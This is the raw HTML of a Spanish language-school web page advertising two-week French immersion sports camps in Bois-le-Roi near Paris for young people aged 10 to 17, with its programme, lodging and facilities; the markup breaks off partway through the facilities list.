xmlns="http://www.w3.org/2000/svg" viewBox="0 0 112.6 112.6"><title>icon-dropdown</title><path d="M52.05,79.61,14.41,36.38a4,4,0,0,1,.39-5.64h0a4,4,0,0,1,5.64.39L56.3,72.3,92.16,31.13a4,4,0,0,1,5.64-.39h0a4,4,0,0,1,.39,5.64L60.55,79.61A5.63,5.63,0,0,1,52.05,79.61Z"/></svg><svg id="Capa_1" data-name="Capa 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 112.6 112.6"><title>icon-dropdown</title><path d="M52.05,79.61,14.41,36.38a4,4,0,0,1,.39-5.64h0a4,4,0,0,1,5.64.39L56.3,72.3,92.16,31.13a4,4,0,0,1,5.64-.39h0a4,4,0,0,1,.39,5.64L60.55,79.61A5.63,5.63,0,0,1,52.05,79.61Z"/></svg></span></span></span></a><ul class="the7-e-sub-nav horizontal-sub-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-832 first depth-1"><a href='https://www.cheznous.es/porque-estudiar-astrofisica-y-fisica-cuantica/' data-level='2'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">¿Por qué estudiar Astrofísica y Física Cuántica?</span></span><span class="submenu-indicator" ><svg id="Capa_1" data-name="Capa 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 112.6 112.6"><title>icon-dropdown</title><path d="M52.05,79.61,14.41,36.38a4,4,0,0,1,.39-5.64h0a4,4,0,0,1,5.64.39L56.3,72.3,92.16,31.13a4,4,0,0,1,5.64-.39h0a4,4,0,0,1,.39,5.64L60.55,79.61A5.63,5.63,0,0,1,52.05,79.61Z"/></svg><span class="submenu-mob-indicator" ><svg id="Capa_1" data-name="Capa 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 112.6 112.6"><title>icon-dropdown</title><path d="M52.05,79.61,14.41,36.38a4,4,0,0,1,.39-5.64h0a4,4,0,0,1,5.64.39L56.3,72.3,92.16,31.13a4,4,0,0,1,5.64-.39h0a4,4,0,0,1,.39,5.64L60.55,79.61A5.63,5.63,0,0,1,52.05,79.61Z"/></svg><svg id="Capa_1" data-name="Capa 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 112.6 112.6"><title>icon-dropdown</title><path d="M52.05,79.61,14.41,36.38a4,4,0,0,1,.39-5.64h0a4,4,0,0,1,5.64.39L56.3,72.3,92.16,31.13a4,4,0,0,1,5.64-.39h0a4,4,0,0,1,.39,5.64L60.55,79.61A5.63,5.63,0,0,1,52.05,79.61Z"/></svg></span></span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1316 depth-1"><a href='https://www.cheznous.es/cursos-de-astrofisica-y-fisica-cuantica/' data-level='2'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Cursos y Actividades</span></span><span class="submenu-indicator" ><svg id="Capa_1" data-name="Capa 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 112.6 112.6"><title>icon-dropdown</title><path d="M52.05,79.61,14.41,36.38a4,4,0,0,1,.39-5.64h0a4,4,0,0,1,5.64.39L56.3,72.3,92.16,31.13a4,4,0,0,1,5.64-.39h0a4,4,0,0,1,.39,5.64L60.55,79.61A5.63,5.63,0,0,1,52.05,79.61Z"/></svg><span class="submenu-mob-indicator" ><svg id="Capa_1" data-name="Capa 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 112.6 112.6"><title>icon-dropdown</title><path d="M52.05,79.61,14.41,36.38a4,4,0,0,1,.39-5.64h0a4,4,0,0,1,5.64.39L56.3,72.3,92.16,31.13a4,4,0,0,1,5.64-.39h0a4,4,0,0,1,.39,5.64L60.55,79.61A5.63,5.63,0,0,1,52.05,79.61Z"/></svg><svg id="Capa_1" data-name="Capa 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 112.6 112.6"><title>icon-dropdown</title><path d="M52.05,79.61,14.41,36.38a4,4,0,0,1,.39-5.64h0a4,4,0,0,1,5.64.39L56.3,72.3,92.16,31.13a4,4,0,0,1,5.64-.39h0a4,4,0,0,1,.39,5.64L60.55,79.61A5.63,5.63,0,0,1,52.05,79.61Z"/></svg></span></span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-711 current_page_item menu-item-1319 act depth-0"><a href='https://www.cheznous.es/por-que-aprender-un-idioma-en-una-estancia-en-el-extranjero/' data-level='1'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Estancias en el extranjero</span></span><span class="submenu-indicator" ><svg id="Capa_1" data-name="Capa 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 112.6 112.6"><title>icon-dropdown</title><path d="M52.05,79.61,14.41,36.38a4,4,0,0,1,.39-5.64h0a4,4,0,0,1,5.64.39L56.3,72.3,92.16,31.13a4,4,0,0,1,5.64-.39h0a4,4,0,0,1,.39,5.64L60.55,79.61A5.63,5.63,0,0,1,52.05,79.61Z"/></svg><span class="submenu-mob-indicator" ><svg id="Capa_1" data-name="Capa 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 112.6 112.6"><title>icon-dropdown</title><path d="M52.05,79.61,14.41,36.38a4,4,0,0,1,.39-5.64h0a4,4,0,0,1,5.64.39L56.3,72.3,92.16,31.13a4,4,0,0,1,5.64-.39h0a4,4,0,0,1,.39,5.64L60.55,79.61A5.63,5.63,0,0,1,52.05,79.61Z"/></svg><svg id="Capa_1" data-name="Capa 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 112.6 112.6"><title>icon-dropdown</title><path d="M52.05,79.61,14.41,36.38a4,4,0,0,1,.39-5.64h0a4,4,0,0,1,5.64.39L56.3,72.3,92.16,31.13a4,4,0,0,1,5.64-.39h0a4,4,0,0,1,.39,5.64L60.55,79.61A5.63,5.63,0,0,1,52.05,79.61Z"/></svg></span></span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1351 depth-0"><a href='https://www.cheznous.es/talleres-de-verano/' data-level='1'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Talleres de Verano</span></span><span class="submenu-indicator" ><svg id="Capa_1" data-name="Capa 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 112.6 112.6"><title>icon-dropdown</title><path d="M52.05,79.61,14.41,36.38a4,4,0,0,1,.39-5.64h0a4,4,0,0,1,5.64.39L56.3,72.3,92.16,31.13a4,4,0,0,1,5.64-.39h0a4,4,0,0,1,.39,5.64L60.55,79.61A5.63,5.63,0,0,1,52.05,79.61Z"/></svg><span class="submenu-mob-indicator" ><svg id="Capa_1" data-name="Capa 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 112.6 112.6"><title>icon-dropdown</title><path d="M52.05,79.61,14.41,36.38a4,4,0,0,1,.39-5.64h0a4,4,0,0,1,5.64.39L56.3,72.3,92.16,31.13a4,4,0,0,1,5.64-.39h0a4,4,0,0,1,.39,5.64L60.55,79.61A5.63,5.63,0,0,1,52.05,79.61Z"/></svg><svg id="Capa_1" data-name="Capa 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 112.6 112.6"><title>icon-dropdown</title><path d="M52.05,79.61,14.41,36.38a4,4,0,0,1,.39-5.64h0a4,4,0,0,1,5.64.39L56.3,72.3,92.16,31.13a4,4,0,0,1,5.64-.39h0a4,4,0,0,1,.39,5.64L60.55,79.61A5.63,5.63,0,0,1,52.05,79.61Z"/></svg></span></span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1326 depth-0"><a href='https://www.cheznous.es/sobre-nosotros/' data-level='1'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Sobre Nosotros</span></span><span class="submenu-indicator" ><svg id="Capa_1" data-name="Capa 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 112.6 112.6"><title>icon-dropdown</title><path d="M52.05,79.61,14.41,36.38a4,4,0,0,1,.39-5.64h0a4,4,0,0,1,5.64.39L56.3,72.3,92.16,31.13a4,4,0,0,1,5.64-.39h0a4,4,0,0,1,.39,5.64L60.55,79.61A5.63,5.63,0,0,1,52.05,79.61Z"/></svg><span class="submenu-mob-indicator" ><svg id="Capa_1" data-name="Capa 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 112.6 112.6"><title>icon-dropdown</title><path d="M52.05,79.61,14.41,36.38a4,4,0,0,1,.39-5.64h0a4,4,0,0,1,5.64.39L56.3,72.3,92.16,31.13a4,4,0,0,1,5.64-.39h0a4,4,0,0,1,.39,5.64L60.55,79.61A5.63,5.63,0,0,1,52.05,79.61Z"/></svg><svg id="Capa_1" data-name="Capa 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 112.6 112.6"><title>icon-dropdown</title><path d="M52.05,79.61,14.41,36.38a4,4,0,0,1,.39-5.64h0a4,4,0,0,1,5.64.39L56.3,72.3,92.16,31.13a4,4,0,0,1,5.64-.39h0a4,4,0,0,1,.39,5.64L60.55,79.61A5.63,5.63,0,0,1,52.05,79.61Z"/></svg></span></span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2231 depth-0"><a href='https://www.cheznous.es/blog/' data-level='1'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Blog</span></span><span class="submenu-indicator" ><svg id="Capa_1" data-name="Capa 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 112.6 112.6"><title>icon-dropdown</title><path d="M52.05,79.61,14.41,36.38a4,4,0,0,1,.39-5.64h0a4,4,0,0,1,5.64.39L56.3,72.3,92.16,31.13a4,4,0,0,1,5.64-.39h0a4,4,0,0,1,.39,5.64L60.55,79.61A5.63,5.63,0,0,1,52.05,79.61Z"/></svg><span class="submenu-mob-indicator" ><svg id="Capa_1" data-name="Capa 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 112.6 112.6"><title>icon-dropdown</title><path d="M52.05,79.61,14.41,36.38a4,4,0,0,1,.39-5.64h0a4,4,0,0,1,5.64.39L56.3,72.3,92.16,31.13a4,4,0,0,1,5.64-.39h0a4,4,0,0,1,.39,5.64L60.55,79.61A5.63,5.63,0,0,1,52.05,79.61Z"/></svg><svg id="Capa_1" data-name="Capa 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 112.6 112.6"><title>icon-dropdown</title><path d="M52.05,79.61,14.41,36.38a4,4,0,0,1,.39-5.64h0a4,4,0,0,1,5.64.39L56.3,72.3,92.16,31.13a4,4,0,0,1,5.64-.39h0a4,4,0,0,1,.39,5.64L60.55,79.61A5.63,5.63,0,0,1,52.05,79.61Z"/></svg></span></span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2013 last depth-0"><a href='https://www.cheznous.es/contacto/' data-level='1'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Contacto</span></span><span class="submenu-indicator" ><svg id="Capa_1" data-name="Capa 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 112.6 112.6"><title>icon-dropdown</title><path d="M52.05,79.61,14.41,36.38a4,4,0,0,1,.39-5.64h0a4,4,0,0,1,5.64.39L56.3,72.3,92.16,31.13a4,4,0,0,1,5.64-.39h0a4,4,0,0,1,.39,5.64L60.55,79.61A5.63,5.63,0,0,1,52.05,79.61Z"/></svg><span class="submenu-mob-indicator" ><svg id="Capa_1" data-name="Capa 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 112.6 112.6"><title>icon-dropdown</title><path d="M52.05,79.61,14.41,36.38a4,4,0,0,1,.39-5.64h0a4,4,0,0,1,5.64.39L56.3,72.3,92.16,31.13a4,4,0,0,1,5.64-.39h0a4,4,0,0,1,.39,5.64L60.55,79.61A5.63,5.63,0,0,1,52.05,79.61Z"/></svg><svg id="Capa_1" data-name="Capa 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 112.6 112.6"><title>icon-dropdown</title><path d="M52.05,79.61,14.41,36.38a4,4,0,0,1,.39-5.64h0a4,4,0,0,1,5.64.39L56.3,72.3,92.16,31.13a4,4,0,0,1,5.64-.39h0a4,4,0,0,1,.39,5.64L60.55,79.61A5.63,5.63,0,0,1,52.05,79.61Z"/></svg></span></span></span></a></li> </ul></nav></div>		</div>
				</div>
				</div>
				</div>
				</div>
						</div>
		

<div id="main" class="sidebar-none sidebar-divider-vertical">

	
	<div class="main-gradient"></div>
	<div class="wf-wrap">
	<div class="wf-container-main">

	


	<div id="content" class="content" role="main">

				<div data-elementor-type="wp-page" data-elementor-id="711" class="elementor elementor-711">
							<div class="elementor-element elementor-element-2f12abc4 e-con-boxed e-flex e-con" data-id="2f12abc4" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-5c3cc195 e-con-full e-flex e-con" data-id="5c3cc195" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				<div class="elementor-element elementor-element-7ae8b525 elementor-widget elementor-widget-heading" data-id="7ae8b525" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Estancias en el extranjero</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-795b5ec2 elementor-widget elementor-widget-text-editor" data-id="795b5ec2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><em>Aprender un idioma siempre es una buena decisión, y más aún cuando decides estudiarlo en el extranjero.</em></p><p>El mero hecho de aprender una nueva lengua, te aporta beneficios personales y cognitivos que te enriquecen como persona. Se activa el cerebro, aumenta la facilidad para aprender nuevos idiomas, mejoras tus habilidades y abres tus puertas al mundo.</p><p>No obstante, resulta difícil aprender un idioma cuando tu entorno no lo habla y sólo lo pones en práctica en horas de clase. La mejor manera de acelerar este aprendizaje es viviendo una temporada en otro país, en el que no tienes más opciones que comunicarte en la lengua nativa.</p>						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-31a2ec7c e-con-full e-transform e-flex e-con" data-id="31a2ec7c" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;_transform_rotateZ_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:2,&quot;sizes&quot;:[]},&quot;_transform_rotateZ_effect_tablet&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_rotateZ_effect_mobile&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}">
				<div class="elementor-element elementor-element-1d8b2f6a elementor-widget elementor-widget-image" data-id="1d8b2f6a" data-element_type="widget" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_rotateZ_effect&quot;:&quot;yes&quot;,&quot;motion_fx_rotateZ_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.1,&quot;sizes&quot;:[]},&quot;motion_fx_rotateZ_affectedRange&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:0,&quot;end&quot;:100}},&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="567" height="319" src="https://www.cheznous.es/wp-content/uploads/avion.png" class="attachment-full size-full wp-image-1296" alt="" srcset="https://www.cheznous.es/wp-content/uploads/avion.png 567w, https://www.cheznous.es/wp-content/uploads/avion-300x169.png 300w" sizes="(max-width: 567px) 100vw, 567px" />															</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-26d4f09 e-con-boxed e-flex e-con" data-id="26d4f09" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-e80fa03 elementor-widget elementor-widget-heading" data-id="e80fa03" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Estancias en Francia</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-cbd63cf elementor-widget elementor-widget-image" data-id="cbd63cf" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="70" height="70" src="https://www.cheznous.es/wp-content/uploads/2023/02/bandera-francia.png" class="attachment-large size-large wp-image-158" alt="" />															</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-613be24 e-con-boxed e-flex e-con" data-id="613be24" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-37a407a6 e-transform e-con-boxed e-flex e-con" data-id="37a407a6" data-element_type="container" data-settings="{&quot;_transform_rotateZ_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:-4,&quot;sizes&quot;:[]},&quot;content_width&quot;:&quot;boxed&quot;,&quot;_transform_rotateZ_effect_tablet&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_rotateZ_effect_mobile&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-1a88dd23 elementor-widget elementor-widget-image" data-id="1a88dd23" data-element_type="widget" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_rotateZ_effect&quot;:&quot;yes&quot;,&quot;motion_fx_rotateZ_direction&quot;:&quot;negative&quot;,&quot;motion_fx_rotateZ_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.1,&quot;sizes&quot;:[]},&quot;motion_fx_rotateZ_affectedRange&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:0,&quot;end&quot;:100}},&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="1016" height="727" src="https://www.cheznous.es/wp-content/uploads/Capture-decran-2023-03-14-193103.jpg" class="attachment-full size-full wp-image-618" alt="" srcset="https://www.cheznous.es/wp-content/uploads/Capture-decran-2023-03-14-193103.jpg 1016w, https://www.cheznous.es/wp-content/uploads/Capture-decran-2023-03-14-193103-300x215.jpg 300w, https://www.cheznous.es/wp-content/uploads/Capture-decran-2023-03-14-193103-768x550.jpg 768w" sizes="auto, (max-width: 1016px) 100vw, 1016px" />															</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-3dc8a1ce e-con-boxed e-flex e-con" data-id="3dc8a1ce" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-7b521999 elementor-widget elementor-widget-heading" data-id="7b521999" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Bois-Le-Roi. Paris</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-6adcb43 elementor-widget elementor-widget-heading" data-id="6adcb43" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">Colonias de vacaciones de tenis, golf, multideporte, patinete.... y más actividades en plena naturaleza.</p>		</div>
				</div>
				<div class="elementor-element elementor-element-56da990b elementor-widget elementor-widget-text-editor" data-id="56da990b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Para los meses de junio/ julio y agosto proponemos un programa de 2 semanas de inmersión lingüística y cultural basado en varios deportes: tenis- golf- multideporte y patinete estilo libre, en Bois-le-Roi, a 50 minutos de Paris, en l´île de France.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-1eb53007 elementor-widget elementor-widget-heading" data-id="1eb53007" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">De 10 a 17 años</p>		</div>
				</div>
				<div class="elementor-element elementor-element-2cf847d elementor-widget elementor-widget-text-editor" data-id="2cf847d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Dirigido a todos aquellos jóvenes de 10 a 17 años, con un buen nivel oral de francés, que les guste el deporte y que quieran vivir una experiencia de inmersión lingüística y cultural en Francia. Las colonias son 100% francesas.</p>						</div>
				</div>
					</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-57796f7 e-con-boxed e-flex e-con" data-id="57796f7" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-be73cad e-transform e-con-boxed e-flex e-con" data-id="be73cad" data-element_type="container" data-settings="{&quot;_transform_rotateZ_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]},&quot;content_width&quot;:&quot;boxed&quot;,&quot;_transform_rotateZ_effect_tablet&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_rotateZ_effect_mobile&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-886274c elementor-widget elementor-widget-image" data-id="886274c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="718" height="807" src="https://www.cheznous.es/wp-content/uploads/Capture-decran-2023-03-14-193337.jpg" class="attachment-full size-full wp-image-617" alt="" srcset="https://www.cheznous.es/wp-content/uploads/Capture-decran-2023-03-14-193337.jpg 718w, https://www.cheznous.es/wp-content/uploads/Capture-decran-2023-03-14-193337-267x300.jpg 267w" sizes="auto, (max-width: 718px) 100vw, 718px" />															</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-58bcc6d e-con-boxed e-flex e-con" data-id="58bcc6d" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-46419d2 elementor-widget elementor-widget-heading" data-id="46419d2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Programa</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-3daca44 elementor-widget elementor-widget-text-editor" data-id="3daca44" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Los alumnos pueden tener nivel básico/ inicial o inscribirse en el nivel de perfeccionamiento en tenis y golf. En multideporte se combinan varios deportes y son para todos los niveles. La estancia es de 2 semanas para mejorar el idioma y vivir una verdadera experiencia de inmersión lingüística y cultural . Se pueden alternar los deportes.</p><p><span style="text-align: var(--text-align); background-color: var( --e-global-color-be2b00a );">Las salidas son de los aeropuertos de Almería, Málaga y Madrid. Los alumnos son acompañados hasta las mismas colonias en Bois- le- Roi y durante toda la estancia personal de Chez Nous, se queda alojado en Paris, con el fin de atender cualquier necesidad de los participantes.</span></p><p><span style="text-align: var(--text-align); background-color: var( --e-global-color-be2b00a );">Para las modalidades de tenis y golf los alumnos se instalarán en el Centro Deportivo de Bois-le-Roi, en régimen de pensión completa. Para las de multideporte y patinete libre, dormirán en tiendas de campaña (con suelo de madera y camas) en régimen de pensión completa.</span></p><p><span style="color: var( --e-global-color-text ); font-family: var( --e-global-typography-text-font-family ), Sans-serif; font-size: var( --e-global-typography-text-font-size ); font-weight: var( --e-global-typography-text-font-weight ); text-align: var(--text-align); background-color: var( --e-global-color-be2b00a ); letter-spacing: var(--the7-base-letter-spacing); text-transform: var(--the7-base-text-transform); word-spacing: normal;">De 9h a 18.30h se llevarán a cabo las prácticas de los diferentes deportes y después tendrán lugar, actividades de animación adaptadas a sus edades. Todo bajo la supervisión de entrenadores diplomados y animadores.</span></p>						</div>
				</div>
					</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-7cae0f6 e-con-boxed e-flex e-con" data-id="7cae0f6" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-e817eac elementor-widget elementor-widget-heading" data-id="e817eac" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Instalaciones del centro</h4>		</div>
				</div>
		<div class="elementor-element elementor-element-7d820fd e-con-boxed e-flex e-con" data-id="7d820fd" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-2c3f1d7 e-con-boxed e-flex e-con" data-id="2c3f1d7" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-7ae8565 elementor-view-default elementor-widget elementor-widget-icon" data-id="7ae8565" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg aria-hidden="true" class="e-font-icon-svg e-fas-baseball-ball" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg"><path d="M368.5 363.9l28.8-13.9c11.1 22.9 26 43.2 44.1 60.9 34-42.5 54.5-96.3 54.5-154.9 0-58.5-20.4-112.2-54.2-154.6-17.8 17.3-32.6 37.1-43.6 59.5l-28.7-14.1c12.8-26 30-49 50.8-69C375.6 34.7 315 8 248 8 181.1 8 120.5 34.6 75.9 77.7c20.7 19.9 37.9 42.9 50.7 68.8l-28.7 14.1c-11-22.3-25.7-42.1-43.5-59.4C20.4 143.7 0 197.4 0 256c0 58.6 20.4 112.3 54.4 154.7 18.2-17.7 33.2-38 44.3-61l28.8 13.9c-12.9 26.7-30.3 50.3-51.5 70.7 44.5 43.1 105.1 69.7 172 69.7 66.8 0 127.3-26.5 171.9-69.5-21.1-20.4-38.5-43.9-51.4-70.6zm-228.3-32l-30.5-9.8c14.9-46.4 12.7-93.8-.6-134l30.4-10c15 45.6 18 99.9.7 153.8zm216.3-153.4l30.4 10c-13.2 40.1-15.5 87.5-.6 134l-30.5 9.8c-17.3-54-14.3-108.3.7-153.8z"></path></svg>			</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-4bb0a03 elementor-widget elementor-widget-text-editor" data-id="4bb0a03" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>15 pistas de tenis, 5 de ellas cubiertas</p>						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-2058222 e-con-boxed e-flex e-con" data-id="2058222" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-6697c61 elementor-view-default elementor-widget elementor-widget-icon" data-id="6697c61" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg aria-hidden="true" class="e-font-icon-svg e-fas-golf-ball" viewBox="0 0 416 512" xmlns="http://www.w3.org/2000/svg"><path d="M96 416h224c0 17.7-14.3 32-32 32h-16c-17.7 0-32 14.3-32 32v20c0 6.6-5.4 12-12 12h-40c-6.6 0-12-5.4-12-12v-20c0-17.7-14.3-32-32-32h-16c-17.7 0-32-14.3-32-32zm320-208c0 74.2-39 139.2-97.5 176h-221C39 347.2 0 282.2 0 208 0 93.1 93.1 0 208 0s208 93.1 208 208zm-180.1 43.9c18.3 0 33.1-14.8 33.1-33.1 0-14.4-9.3-26.3-22.1-30.9 9.6 26.8-15.6 51.3-41.9 41.9 4.6 12.8 16.5 22.1 30.9 22.1zm49.1 46.9c0-14.4-9.3-26.3-22.1-30.9 9.6 26.8-15.6 51.3-41.9 41.9 4.6 12.8 16.5 22.1 30.9 22.1 18.3 0 33.1-14.9 33.1-33.1zm64-64c0-14.4-9.3-26.3-22.1-30.9 9.6 26.8-15.6 51.3-41.9 41.9 4.6 12.8 16.5 22.1 30.9 22.1 18.3 0 33.1-14.9 33.1-33.1z"></path></svg>			</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-d458d32 elementor-widget elementor-widget-text-editor" data-id="d458d32" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>1 recorrido de 9 hoyos con putting Green</p>						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-d4c1e8c e-con-boxed e-flex e-con" data-id="d4c1e8c" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-36b8926 elementor-view-default elementor-widget elementor-widget-icon" data-id="36b8926" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
